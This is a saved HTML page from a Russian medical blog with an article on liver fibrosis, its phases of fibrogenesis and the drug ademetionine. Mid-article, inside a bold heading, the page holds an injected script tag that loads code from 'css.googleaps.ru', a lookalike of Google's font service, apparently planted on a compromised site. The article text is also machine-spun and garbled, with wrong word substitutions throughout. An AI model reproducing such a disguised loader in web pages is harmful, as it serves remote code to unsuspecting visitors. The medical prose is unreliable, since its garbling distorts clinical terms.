

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=191
body_size: 6023
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Симптоматика дофибротических изменений | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Проблемы моторики желудочно-кишечного тракта' href='http://medicinoy.ru/?p=181' />
<link rel='next' title='Первая помощь при отравлении ртутью' href='http://medicinoy.ru/?p=200' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,432] -->
<meta name="description" content="Фиброз - это уплотнение соединительной ткани с возникновением рубцовых конфигураций в разных органах, возникающее, обычно, в итоге приобретенного воспаления. О медицинской картине дофибротических конфигураций (на примере фиброза печени) поведал на следующем симпозиуме, прошедшем в рамках Всероссийского Веб Конгресса профессионалов по внутренним заболеваниям, доктор мед наук, Алексей Олегович Буеверов. «Фиброз - итог долгого конфигурации ткани, - сразу обмолвился Алексей Олегович." />
<link rel="canonical" href="http://medicinoy.ru/?p=191" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-191 post type-post status-publish format-standard hentry category-gastroenterologija tag-kletok tag-kletochki" id="post-191">
							<h2 class="title">Симптоматика дофибротических изменений</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><img src="/wp-content/images/simptomatika_dofibroticheskih_izmenenij_2.jpg" width="300" height="200" / title="Симптоматика дофибротических конфигураций" alt="Симптоматика дофибротических конфигураций" hspace="5" vspace="5" align="left"><strong>Фиброз</strong> &#8212; это уплотнение соединительной ткани с возникновением рубцовых конфигураций в разных органах, возникающее, обычно, в итоге приобретенного воспаления. О медицинской картине дофибротических конфигураций (на примере фиброза печени) поведал на следующем симпозиуме, прошедшем в рамках Всероссийского Веб Конгресса профессионалов по внутренним заболеваниям, доктор мед наук, Алексей Олегович Буеверов.</p>
<p>«Фиброз &#8212; итог долгого конфигурации ткани, &#8212; сразу обмолвился Алексей Олегович. &#8212; Потому в особенности необходимыми его чертами выступают стадия и скорость патологического процесса».</p>
<p><strong>Изменение экстрацеллюлярного матрикса при фиброзе печени характеризуется:<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></strong></p>
<ul>
<li>повышением в 3-10 раз компонент ЭЦМ</li>
<li>повышением фибрилобразующих типов коллагена (I и III)</li>
<li>конфигурацией состава молекул</li>
<li>васкуляризацией синусоидов</li>
<li>перераспределнием матрикса</li>
</ul>
<p><strong>Фазы фиброгенеза:</strong></p>
<p>1. <strong>Инициация</strong>. Активация звездчатых клеток в итоге паракринной стимуляции примыкающими клеточными популяциями (гепатоциты, эндотелий синусоидов, клеточки Купффера, тромбоциты). Повреждённые гепатоциты (клеточки паренхимы печени) &#8212; источник АФК, что провоцирует клеточки Купффера.<span id="more-191"></span><br />2. <strong>Пролонгация.</strong></p>
<ul>
<li><strong>Пролиферация.</strong> PDGF (тромбоцитарный фактор роста) &#8212; более сильный митоген звездчатых клеток. Механизм митогенеза реализуется средством активации фосфоинозитол-3-киназы и ряда других ферментов.</li>
<li><strong>Хемотаксис</strong>. Звездчатые клеточки способны к передвижения в направлении большей концентрации хемоаттрактантов (PDGF, MCP-1, CXCR3). Из 19 идентифицированных хемокиновых рецепторов 9 локализуются на звёздчатых клеточках. Единственный из их, владеющий возможным антифибротическим эффектом &#8212; CXCR3. Аденозин подавляет хемотаксис.</li>
<li><strong>Продукция коллагена.</strong> Звездчатые клеточки плодятся и наращивают продукцию матрикса. Более исследован коллаген I, продукция которого возрастает под действием TGF&beta;1. CTGF/CCN2 (фактор роста соединительной ткани) &#8212; возможный профиброгенный цитокин, концентрация которого регулируется гликемией и инсулинемией.</li>
<li><strong>Сократимость.</strong> Определяется экспрессией цитоскелетного протеина. Главные регуляторы &#8212; эндотелин-1 и оксид азота, дополнительные &#8212; ангиотензин II, эйкозаноиды (окисленные производные полиненасыщенных жирных кислот), предсердный натрийуретический пептид, соматостатин, монооксид углерода.</li>
<li><strong>Деградация матрикса.</strong> Фиброгенез определяется балансом меж продукцией и деградацией матрикса.</li>
<li><strong>Утрата ретиноидов</strong></li>
<li><strong>Выброс цитокинов/хемокинов</strong></li>
</ul>
<p>3. <strong>Резолюция.</strong></p>
<p><strong>Фиброгенез при приобретенных вирусных гепатитах</strong>.<br />Для нездоровых приобретенным гепатитом В и С свойственны:</p>
<ul>
<li>Усиление ангиогенеза (PDGF)</li>
<li>Завышенная экспрессия ММП-2</li>
<li>Пролиферация клеток Ито (C4, коллаген IV, актомиозин)</li>
</ul>
<p>Удачная этиотропная терапия обуславливает</p>
<ul>
<li>Понижение пролиферативной активности клеток Ито, фибробластов, ангиогенеза</li>
<li>Увеличение экспрессии ММП-7 и ММП-9</li>
<li>Усиление антиметаллопротеиназной активности</li>
</ul>
<p><strong>Продукт: Адеметионин.</strong><br />Диапазон био эффектов:</p>
<ul>
<li>Трансметилирование</li>
<li>Транссульфурирование</li>
<li>Трансаминирование</li>
<li>Антидепрессивный эффект</li>
</ul>
<p>Воздействие на цитоклинический баланс и обмен NO:</p>
<ul>
<li>угнетение продукции провоспалительных цитокинов</li>
<li>усиление продукции IL10</li>
<li>угнетение индуцибельной NO-сингазы</li>
</ul>
<p><strong>Воздействие на фиброгенез: истинное и будущее</strong>.</p>
<ul>
<li>Более эффективны тут этиотропные препараты, но они владеют опосредованным антифиброгенным эффектом</li>
<li>Патогенетическое исцеление (адеметионин, силимарин, УДХК, препараты, действующие на активность звездчатых клеток).</li>
</ul>
<p>Фото с веб-сайта http://evanmed.ru</p>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;" rel="category">гастроэнтерология</a> <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/tag.png" /> Метки: <a href="http://medicinoy.ru/?tag=kletok" rel="tag">клеток</a>, <a href="http://medicinoy.ru/?tag=kletochki" rel="tag">клеточки</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=181" rel="prev">Проблемы моторики желудочно-кишечного тракта</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=200" rel="next">Первая помощь при отравлении ртутью</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-191-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1668" title="Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология">Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=945" title="Немного о правильном питании">Немного о правильном питании</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=995" title="Питание во время беременности">Питание во время беременности</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1650" title="Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве">Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>